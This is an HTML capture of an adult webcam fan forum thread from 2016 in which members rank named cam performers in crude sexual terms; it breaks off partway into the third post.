				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/73-general-discussion/" itemprop="item">
						<span itemprop="name">General Discussion </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Favorite Cum Whore</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Favorite Cum Whore</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://xcamfan.com/tags/swallow-cum-sperm/' class='ipsTags__tag' title="Find other content tagged with 'swallow cum sperm'" rel="tag" data-tag-label="swallow cum sperm" data-ipsTooltip><span>swallow cum sperm</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_948883995" popovertarget="elShareItem_948883995_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_948883995_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/2248-favorite-cum-whore/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/2248-favorite-cum-whore/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/2248-favorite-cum-whore/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F2248-favorite-cum-whore%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F2248-favorite-cum-whore%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F2248-favorite-cum-whore%2F&amp;title=Favorite+Cum+Whore" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/2248-favorite-cum-whore/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Favorite Cum Whore' data-webShareText='Favorite Cum Whore' data-webShareUrl='https://xcamfan.com/topic/2248-favorite-cum-whore/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='2248' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F2248-favorite-cum-whore%252F' title="Go to dougiestyle4u's profile" class="ipsUsername" translate="no">dougiestyle4u</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2016-08-15T05:59:12Z' title='08/15/2016 05:59  AM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 15, 2016</span><span class='ipsTime__short'>9 yr</span></time> in <a href="https://xcamfan.com/forum/73-general-discussion/" class="i-font-weight_600">General Discussion</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://xcamfan.com/forum/73-general-discussion/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Start a new topic in this forum"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Reply to this topic</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://xcamfan.com/topic/2248-favorite-cum-whore/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://xcamfan.com/topic/2248-favorite-cum-whore/" data-lastpage data-feedid="forums-ips_forums_topic-2248" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-2248">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://xcamfan.com/topic/2248-favorite-cum-whore/?csrfKey=d7fd074851ea4b67a09a23832a724199&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-47615"></a>
<div id="comment-47615"></div>
<article data-ips-hook="postWrapper" id="elComment_47615" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F2248-favorite-cum-whore%252F' title="Go to dougiestyle4u's profile" class="ipsUsername" translate="no">dougiestyle4u</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/17970-dougiestyle4u/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.7k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/17970-dougiestyle4u/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/17970-dougiestyle4u/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.2k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>CANADA</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-2248">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F2248-favorite-cum-whore%252F' title="Go to dougiestyle4u's profile" class="ipsUsername" translate="no">dougiestyle4u</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2016-08-15T05:59:12Z' title='08/15/2016 05:59  AM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 15, 2016</span><span class='ipsTime__short'>9 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-47615" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=17970&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-47615' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-47615_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2248" data-commentapp="forums" data-commenttype="forums" data-commentid="47615" data-quotedata="{&quot;userid&quot;:17970,&quot;username&quot;:&quot;dougiestyle4u&quot;,&quot;timestamp&quot;:1471240752,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2248,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:47615}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2016-08-15T05:59:12Z' title='08/15/2016 05:59  AM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 15, 2016</span><span class='ipsTime__short'>9 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>This is a list of my favorite cum whores who sure like to swallow the good stuff and show off their talents. There are a few that I think swallow but have not had a chance to witness it or seen the video capture or due to short memory (age does play tricks - damn).                         <strong>#1 being the best </strong></p>
<p> </p>
<p>#1 - Suzan</p>
<p>#2 - Masha</p>
<p>#3 - Leora</p>
<p>#4 - Nelly</p>
<p>#5 - Zoya</p>
<p> </p>
<p>          Feel free to agree or disagree or add your favorites so I can patiently watch for their performance.</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-47615" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq47615" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-47615" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				

					

					
					



<a id="findComment-47800"></a>
<div id="comment-47800"></div>
<article data-ips-hook="postWrapper" id="elComment_47800" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/26672-capeguy/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/26672-capeguy/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Capeguy's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-26672.jpg" alt="Capeguy" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/2_Rookie.svg' loading="lazy" alt="Rookie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rookie (2/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/26672-capeguy/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/26672-capeguy/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F2248-favorite-cum-whore%252F' title="Go to Capeguy's profile" class="ipsUsername" translate="no">Capeguy</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/26672-capeguy/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/26672-capeguy/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/26672-capeguy/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">463</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Massachusetts USA</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-2248">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/26672-capeguy/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/26672-capeguy/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Capeguy's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-26672.jpg" alt="Capeguy" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/2_Rookie.svg' loading="lazy" alt="Rookie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rookie (2/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/26672-capeguy/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/26672-capeguy/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F2248-favorite-cum-whore%252F' title="Go to Capeguy's profile" class="ipsUsername" translate="no">Capeguy</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2016-08-17T11:34:05Z' title='08/17/2016 11:34  AM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 17, 2016</span><span class='ipsTime__short'>9 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-47800" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=26672&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-47800' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-47800_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2248" data-commentapp="forums" data-commenttype="forums" data-commentid="47800" data-quotedata="{&quot;userid&quot;:26672,&quot;username&quot;:&quot;Capeguy&quot;,&quot;timestamp&quot;:1471433645,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2248,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:47800}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2016-08-17T11:34:05Z' title='08/17/2016 11:34  AM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 17, 2016</span><span class='ipsTime__short'>9 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>#1 - Masha because she seeks it out and really seems to enjoy swallowing Sasha's cum</p>
<p>#2 - Suzan only because Hector has a little more volume than Paul</p>
<p>#3 - Leora and would rank her higher if Paul actually ever worked at it like a man. </p>
<p> </p>
<p> </p>
<p>I have not personally seen the others swallow so I can not comment on them. </p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-47800" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq47800" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-47800" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/2248-favorite-cum-whore/?do=showReactionsComment&amp;comment=47800&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/2248-favorite-cum-whore/?do=showReactionsComment&amp;comment=47800&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-47802"></a>
<div id="comment-47802"></div>
<article data-ips-hook="postWrapper" id="elComment_47802" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/1860-mee4youu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/1860-mee4youu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to MEE4YOUU's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-1860.jpg" alt="MEE4YOUU" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


